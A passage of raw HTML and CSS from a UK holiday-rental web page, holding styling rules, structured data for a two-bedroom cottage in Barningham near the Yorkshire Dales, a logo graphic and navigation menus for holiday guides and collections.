.ixQGJB:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg, rgba(252,252,252,1) 0%, transparent 100% );opacity:1;}/*!sc*/
data-styled.g384[id="sc-60fa08e3-0"]{content:"ixQGJB,"}/*!sc*/
.bwdnbF{position:fixed;top:0;left:0;z-index:1;height:64px;width:100%;gap:0px;background-color:rgba(255,255,255,1);box-shadow:0px 0.5px 1px 0px rgba(0,0,0,0.1), 0px 4px 8px 0px rgba(0,0,0,0.2);overflow-x:scroll;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;opacity:0;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;}/*!sc*/
@media (min-width:1024px){.bwdnbF{width:calc(100% + 4px);margin-left:-2px;position:-webkit-sticky;position:sticky;z-index:1;height:56px;box-shadow:none;background-color:rgba(252,252,252,1);opacity:1;}}/*!sc*/
data-styled.g395[id="sc-dbbfe644-0"]{content:"bwdnbF,"}/*!sc*/
.gJONwJ{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(20,100,85,1);}/*!sc*/
@media (min-width:1024px){.gJONwJ{padding:16px 32px;}.gJONwJ:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.gJONwJ:hover{cursor:pointer;}/*!sc*/
.frqowS{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(230,230,230,1);}/*!sc*/
@media (min-width:1024px){.frqowS{padding:16px 32px;}.frqowS:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.frqowS:hover{cursor:pointer;}/*!sc*/
data-styled.g396[id="sc-dbbfe644-1"]{content:"gJONwJ,frqowS,"}/*!sc*/
.faKZDs{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
data-styled.g397[id="sc-f459aab1-0"]{content:"faKZDs,"}/*!sc*/
.dcCYSG{position:relative;}/*!sc*/
data-styled.g398[id="sc-f459aab1-1"]{content:"dcCYSG,"}/*!sc*/
.jUPmaE > div{height:100% !important;}/*!sc*/
data-styled.g415[id="sc-31170222-0"]{content:"jUPmaE,"}/*!sc*/
.dTCnSO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.dTCnSO:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.dTCnSO{display:none;}}/*!sc*/
.dTCnSO > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.dTCnSO > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.dTCnSO > span > div:first-child{width:100%;}/*!sc*/
.dTCnSO input{border:2px solid transparent;margin:0;}/*!sc*/
.dTCnSO input:hover{border-color:transparent;}/*!sc*/
.dTCnSO input:active,.dTCnSO input:focus{outline:2px solid rgba(218,62,129,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g417[id="sc-31170222-2"]{content:"dTCnSO,"}/*!sc*/
.iuIVZy{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(27,133,114,1) 0%, rgba(27,133,114,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g420[id="sc-5963b8d6-0"]{content:"iuIVZy,"}/*!sc*/
.cslvdL{padding:0px 16px;background-color:rgba(27,133,114,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cslvdL svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cslvdL ul,.cslvdL li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cslvdL{height:72px;}}/*!sc*/
@media (min-width:1024px){.cslvdL{height:80px;}}/*!sc*/
data-styled.g422[id="sc-5963b8d6-2"]{content:"cslvdL,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g423[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJO{height:23px;width:auto;}}/*!sc*/
data-styled.g424[id="sc-5963b8d6-4"]{content:"eYWbJO,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g426[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g427[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g428[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g429[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
</style></head><body class="brand-hoseasons"><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://use.typekit.net/hai1juy.css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Red+Hat+Text:wght@400;500;700&amp;display=swap" rel="stylesheet"/><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"VacationRental","name":"Barningham Estate- 2 The Reading Room Cottages","description":"Situated in the picturesque village of Barningham, the cottage is conveniently located and is a perfect for a base for enjoying the Yorkshire Dales.","latitude":"54.488538","longitude":"-1.870439","identifier":"UK31801","image":["https://img.chooseacottage.co.uk/property/108/1200/10840727.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840728.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840730.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840731.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840732.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840733.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840734.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840735.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840736.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840737.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840738.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840739.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840740.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840741.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840742.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840748.jpg","https://img.chooseacottage.co.uk/property/108/1200/10840752.jpg"],"containsPlace":{"@type":"Accommodation","additionalType":"EntirePlace","occupancy":{"value":"3"},"numberOfBathroomsTotal":1,"numberOfBedrooms":2,"petsAllowed":true}}</script><div id="main" class="sc-342dade7-0 lmLgQC"><div><header class="sc-5963b8d6-2 cslvdL nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg xmlns="http://www.w3.org/2000/svg" width="151" height="20" viewBox="0 0 151 20" fill="none" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJO"><title>Hoseasons reversed logo</title><g clip-path="url(#clip0_16660_5889)"><path d="M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z" fill="#FFFBF9"></path><path d="M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z" fill="#FFFBF9"></path><path d="M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z" fill="#FFFBF9"></path><path d="M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z" fill="#FFFBF9"></path><path d="M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z" fill="#FFFBF9"></path><path d="M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z" fill="#FFFBF9"></path><path d="M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z" fill="#FFFBF9"></path><path d="M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z" fill="#FFFBF9"></path><path d="M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z" fill="#57BC95"></path><path d="M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z" fill="#57BC95"></path><path d="M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z" fill="#FFFBF9"></path></g><defs><clipPath id="clip0_16660_5889"><rect width="151" height="20" fill="white"></rect></clipPath></defs></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Lodges-$-/lodges-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/lodges" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Lodges<!-- --> </a></li><li data-ga="navigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/holiday-parks" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="navigationlink-$-Cottages-$-/cottages-$-3" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/cottages" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Cottages<!-- --> </a></li><li data-ga="navigationlink-$-Boats-$-/boat-holidays-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/boat-holidays" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Boats<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-5" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Latest holiday guides</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Holiday collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best wellness retreats in the UK-$-https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best wellness retreats in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/year-round-hot-tubs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best lodges with covered hot tubs for year-round indulgence-$-https://www.hoseasons.co.uk/blog/year-round-hot-tubs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best lodges with covered hot tubs for year-round indulgence</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beginner&#x27;s guide to birdwatching with children-$-https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Beginner&#x27;s guide to birdwatching with children</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-february-half-term" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for February half-term-$-https://www.hoseasons.co.uk/blog/best-places-february-half-term-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for February half-term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to spend May half-term-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to spend May half-term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-summer" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for summer school holidays-$-https://www.hoseasons.co.uk/blog/best-places-summer-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for summer school holidays</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/big-dog-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The big dog-friendly guide to the UK-$-https://www.hoseasons.co.uk/blog/big-dog-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">The big dog-friendly guide to the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best budget-friendly family hotspots-$-https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best budget-friendly family hotspots</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/travelling-with-dogs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Tips for travelling with dogs-$-https://www.hoseasons.co.uk/blog/travelling-with-dogs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Tips for travelling with dogs</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for UK theme parks-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for UK theme parks</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.hoseasons.co.uk/collections/hot-tubs" title="Hot tub breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot tub breaks-$-https://www.hoseasons.co.uk/collections/hot-tubs-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Hot tub breaks</p></a><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Weekend breaks" data-testid="test-image-link" data-ga="navigationlink-$-Weekend breaks-$-https://www.hoseasons.co.uk/collections/weekend-breaks-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Weekend breaks</p></a><a href="https://www.hoseasons.co.uk/collections/family-holidays" title="Family holidays" data-testid="test-image-link" data-ga="navigationlink-$-Family holidays-$-https://www.hoseasons.co.uk/collections/family-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Family holidays</p></a><a href="https://www.hoseasons.co.uk/collections/dog-friendly" title="Dog-friendly holidays" data-testid="test-image-link" data-ga="navigationlink-$-Dog-friendly holidays-$-https://www.hoseasons.co.uk/collections/dog-friendly-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Dog-friendly holidays</p></a><a href="https://www.hoseasons.co.uk/collections/group-holidays" title="Group holidays" data-testid="test-image-link" data-ga="navigationlink-$-Group holidays-$-https://www.hoseasons.co.uk/collections/group-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Group holidays</p></a><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holiday deals" data-testid="test-image-link" data-ga="navigationlink-$-Last-minute UK holiday deals-$-https://www.hoseasons.co.uk/promotions/last-minute-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Last-minute UK holiday deals</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.hoseasons.co.uk/blog" data-testid="link" data-ga="navigationlink-$-See all holiday guides-$-https://www.hoseasons.co.uk/blog-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">See all holiday guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.hoseasons.co.uk/collections" data-testid="link" data-ga="navigationlink-$-Explore all holiday collections-$-https://www.hoseasons.co.uk/collections-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Explore all holiday collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-6" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Explore our destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Most popular destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.hoseasons.co.uk/england-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">England</a></li><li 